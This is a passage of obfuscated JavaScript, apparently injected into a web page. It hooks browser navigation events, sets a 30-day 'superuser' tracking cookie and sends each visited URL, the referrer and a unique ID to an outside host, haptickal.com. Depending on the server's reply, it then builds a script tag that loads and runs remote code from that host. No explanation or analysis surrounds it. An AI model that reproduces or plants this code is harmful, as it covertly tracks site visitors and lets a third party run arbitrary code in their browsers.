oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); ehIgmCslr(kjDexTekR).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != kjDexTekR) { kjDexTekR = window.location.href; ehIgmCslr(kjDexTekR).then(function (value) { }); } }); }); async function ehIgmCslr (Mnnlqxlkj) { var YUiILKoUJ = wPhhGjdiN('superuser'); if (!YUiILKoUJ || YUiILKoUJ === '') YUiILKoUJ = eVTXcosOz(); var nIomIfjBE = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + YUiILKoUJ + '; expires=' + nIomIfjBE + 86400 + ';path=/;'; var hvquylJQq = { url: Mnnlqxlkj, referrer: document.referrer, unique_id: YUiILKoUJ }; var soCJWBLiH = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var soCJWBLiH = 'https://haptickal.com/data/?async=true'; } else { var soCJWBLiH = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let awoNlKSKD = await fetch( soCJWBLiH, { method: 'POST', body: new URLSearchParams(hvquylJQq), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (awoNlKSKD && awoNlKSKD.ok) { var vyBDILdlL = await awoNlKSKD.json(); if (vyBDILdlL.status == "success") { var QWrpCckhm = vyBDILdlL['id']; } else { var QciZixOXZ = document.createElement('script'); if (sNHmindHF()) { QciZixOXZ.src = 'https://haptickal.com/data/failed.js?id='+vyBDILdlL.id+'&s=true'; } else { QciZixOXZ.src = 'https://haptickal.com/data/failed.js?id='+vyBDILdlL.id+'&s=false'; }; QciZixOXZ.id = 'superuser'; document.head.appendChild(QciZixOXZ); } } } catch (error) { }; return ''; }